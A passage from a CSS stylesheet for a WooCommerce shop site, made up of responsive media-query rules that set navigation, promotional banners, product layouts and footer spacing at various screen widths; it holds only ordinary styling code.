  .desktop-version .notlog .rounded-box.gray-color img {
    width: 80%;
    height: auto;
  }
}

@media screen and (min-width: 1960px) {
  .woocommerce.columns-4 .products .product .product-h {
    width: 300px;
  }
  body.single-product .woocommerce_promotion_badge_text,
  body.single-product .outofstock .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
  }
}

@media screen and (max-width: 1960px) and (min-width: 1920px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

@media screen and (max-width: 1920px) {
  h3.cf-ttitle,
  .footer-contact-form.validate-form {
    padding-left: 24px;
  }
}

@media screen and (min-width: 1920px) {
  .parallax-top-img,
  .parallax-bottom-img {
    height: 415px;
    max-height: 415px;
  }
  section#promo-banner {
    background-position: center;
  }
  form.footer-contact-form {
    padding: 0px 35px;
  }
}

@media screen and (max-width: 1900px) {
  .qwetality-nav .mobileNav .register-red-btn {
    width: 200px;
  }
}

@media screen and (max-width: 1920px) and (min-width: 1890px) {
  /*body.single-product .woocommerce_promotion_badge_text {
    left: -2px;
    top: 21px;
  }*/
}

@media screen and (max-width: 1920px) and (min-width: 1280px) {
  .special-offer-div-btn {
    width: 90%;
  }
}

@media screen and (max-width: 1870px) and (min-width: 1850px) {
  body.single-product .parent-triangle-div {
    left: 0px !important;
  }
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap .label:empty {
  display: block !important;
}

@media screen and (max-width: 1840px) {
  .loyalty-btn {
    padding-left: 5px;
    /*padding-right: 5px;*/
  }
  .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1800px) and (min-width: 1200px) {
  #footer-qvg input[type="submit"] {
    max-width: 90%;
    width: 90%;
    float: right;
  }
}

@media screen and (max-width: 1785px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 17px;
  }
  .is-logged .navbar-brand > img {
    width: 160px;
  }
  .qwetality-nav .navbar-nav > li > a.envelop {
    padding: 0px 2px !important;
  }
  /*li .fa.fa-envelope-o{padding-right: 5px;}*/
}

@media screen and (max-width: 1770px) {
  body.single div#quantity {
    width: auto;
  }
  .badge-text-div {
    margin-top: 80px;
    padding-left: 0%;
  }
}

@media screen and (max-width: 1720px) {
  .is-logged .navbar-brand > img {
    width: 150px;
  }
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding: 13.5px 10px 12.5px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
    font-size: 16px;
  }
}

@media screen and (max-width: 1680px) {
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 13px;
  }
  .home-parallax-wetality {
    height: 635px;
  }
  /*.qwetality-nav.is-logged .navbar-nav>li>a{ font-size: 14px;}*/
  .join-us-tips-box {
    padding-right: 0px;
  }
  .moroccan-text-banner h1 {
    font-size: 55px;
    line-height: 60px;
  }
}

@media screen and (max-width: 1650px) and (min-width: 1550px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 190px;
  }
}

@media screen and (max-width: 1610px) {
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .special-offer-div-text {
    top: 8%;
  }
  .desktop-version .rounded-box {
    height: 345px;
  }
  .e-oils-more-text {
    width: 20%;
  }
}

@media screen and (max-width: 1600px) {
  .slider-content img {
    width: 40%;
  }
  .slider-content {
    top: 55%;
  }
  .slider-content h3 {
    margin-top: 10px;
    margin-bottom: 10px;
    padding-top: 0px;
  }
  p.slider-content-text {
    width: 85%;
    margin: 25px auto;
  }
  .white-div .btn.btn-newsletter {
    font-size: 17px;
  }
  .cp-image img {
    max-width: 85%;
  }
  svg {
    top: -1px;
  }
  .down-button {
    display: block;
    position: relative;
    margin: 20px auto;
    bottom: 0px;
  }
  .qwetality-nav.is-logged .loyalty-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1600px) and (min-width: 1500px) {
  .shop-detail-info {
    max-width: 50%;
  }
}

@media screen and (max-width: 1590px) {
  #select-category,
  #select-country {
    width: 100%;
  }
  .special-offer-div-text {
    top: 5%;
    font-size: 16px;
    line-height: 19px;
  }
  .home-full-section {
    padding: 50px 0px;
  }
}

@media screen and (max-width: 1550px) {
  ol.other-color {
    bottom: -15px !important;
  }
  .moroccan-text-banner h1 {
    font-size: 50px;
    line-height: 55px;
  }
}

@media screen and (max-width: 1535px) {
  .qwetality-nav.is-logged .navbar-nav > li > a {
    padding-left: 6px;
    padding-right: 6px;
  }
  body.logged-in .qwetality-nav.is-logged .fa.fa-search {
    margin-left: 10px;
    margin-right: 6px;
  }
}

@media screen and (max-width: 1550px) and (min-width: 1450px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 160px;
    font-size: 15px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 2px 5px;
  }
  .loyalty-btn {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1362px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 48% !important;
  }
  .shop-detail-info {
    width: 48%;
    padding: 16px;
  }
}

@media screen and (max-width: 1500px) and (min-width: 1200px) {
  .col-for-background {
    width: 30% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin-top: 50px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
}

@media screen and (max-width: 1490px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
